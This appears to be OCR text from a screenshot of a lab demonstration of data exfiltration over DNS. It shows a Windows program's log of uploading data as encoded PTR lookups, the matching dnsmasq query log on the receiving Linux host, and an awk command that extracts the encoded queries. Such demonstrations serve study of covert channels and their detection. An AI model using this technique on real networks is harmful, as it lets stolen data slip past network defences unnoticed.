 File Machine View Input Devices Help
Command Prompt
[>] 108 , 10/21/2017 4:20:07 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 32.53.54.32: Query refused
[>] 109 , 10/21/2017 4:20:08 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 32.52.56.32: Query refused
[>] 110 , 10/21/2017 4:20:09 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 51.49.32.68: Query refused
[>] 111 , 10/21/2017 4:20:10 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 50.32.54.53: Query refused
[>] 112 , 10/21/2017 4:20:11 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 32.32.32.52: Query refused
[>] 113 , 10/21/2017 4:20:12 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 56.32.56.66: Query refused
[>] 114 , 10/21/2017 4:20:13 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 32.53.50.32: Query refused
[>] 115 , 10/21/2017 4:20:14 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 54.48.32.32: Query refused
[>] 116 , 10/21/2017 4:20:15 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 52.56.32.56: Query refused
[>] 117 , 10/21/2017 4:20:16 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 66.32.53.50: Query refused
[>] 118 , 10/21/2017 4:20:17 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 32.49.56.32: Query refused
[>] 119 , 10/21/2017 4:20:18 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 32.32.80.82: Query refused
[>] 120 , 10/21/2017 4:20:19 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 81.86.72.49: Query refused
[>] 121 , 10/21/2017 4:20:20 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 46.101.72.46: Query refused
[>] 122 , 10/21/2017 4:20:21 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 82.96.72.46: Query refused
[>] 123 , 10/21/2017 4:20:22 PM , DATA Uploading by Sending DNS PTR Record Requ
*** UnKnown can't find 82.46.32.32: Query refused
C:\Demo\Debug>
File Edit View Search Terminal Help
Oct 22 02:50:16 dnsmasq[6660]: query[PTR] 50.53.32.66.in-addr.arpa from
Oct 22 02:50:17 dnsmasq[6660]: query[PTR] 1.56.168.192.in-addr.arpa fro
Oct 22 02:50:17 dnsmasq[6660]: query[PTR] 32.56.49.32.in-addr.arpa from
Oct 22 02:50:18 dnsmasq[6660]: query[PTR] 1.56.168.192.in-addr.arpa fro
Oct 22 02:50:18 dnsmasq[6660]: query[PTR] 82.80.32.32.in-addr.arpa from
Oct 22 02:50:19 dnsmasq[6660]: query[PTR] 1.56.168.192.in-addr.arpa fro
Oct 22 02:50:19 dnsmasq[6660]: query[PTR] 49.72.86.81.in-addr.arpa from
Oct 22 02:50:20 dnsmasq[6660]: query[PTR] 1.56.168.192.in-addr.arpa fro
Oct 22 02:50:20 dnsmasq[6660]: query[PTR] 46.72.101.46.in-addr.arpa fro
Oct 22 02:50:21 dnsmasq[6660]: query[PTR] 1.56.168.192.in-addr.arpa fro
Oct 22 02:50:21 dnsmasq[6660]: query[PTR] 46.72.96.82.in-addr.arpa from
Oct 22 02:50:22 dnsmasq[6660]: query[PTR] 1.56.168.192.in-addr.arpa fro
Oct 22 02:50:22 dnsmasq[6660]: query[PTR] 32.32.46.82.in-addr.arpa from
:~#
:~# awk '{print $6}' /root/mylogx8.txt > Dnslog2.txt
:~# cat Dnslog2.txt
version
time
servers
/etc/hosts
1.56.168.192.in-addr.arpa
55.67.54.48.in-addr.arpa
1.56.168.192.in-addr.arpa
48.57.55.50.in-addr.arpa
1.56.168.192.in-addr.arpa
69.48.32.32.in-addr.arpa
1.56.168.192.in-addr.arpa
32.48.48.32.in-addr.arpa
1.56.168.192.in-addr.arpa
48.32.48.48.in-addr.arpa
1.56.168.192.in-addr.arpa
48.32.32.48.in-addr.arpa
1.56.168.192.in-addr.arpa
48.48.32.48.in-addr.arpa
1.56.168.192.in-addr.arpa
32.48.48.48.in-addr.arpa
1.56.168.192.in-addr.arpa
32.32.48.48.in-addr.arpa
1.56.168.192.in-addr.arpa
32.48.48.32.in-addr.arpa
1.56.168.192.in-addr.arpa
48.32.48.48.in-addr.arpa
Class View
INS
Start
4:21 PM